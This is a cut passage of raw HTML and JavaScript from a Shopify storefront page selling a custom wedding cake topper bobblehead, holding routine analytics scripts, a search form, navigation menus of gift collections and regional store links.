      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6962877300772,"requestId":"b2bcb0da-03fe-4d80-920b-f71f1094e957-1769428723","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40056589975588,"productId":6962877300772,"productGid":"gid:\/\/shopify\/Product\/6962877300772","name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG450","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40056589975588,"productId":6962877300772,"productGid":"gid:\/\/shopify\/Product\/6962877300772","name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG450","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/wedding\/products\/custom-wedding-cake-toper-bobblehead"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-wedding-couple-bobblehead-from-photos-for-personalized-wedding-cake-topper"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
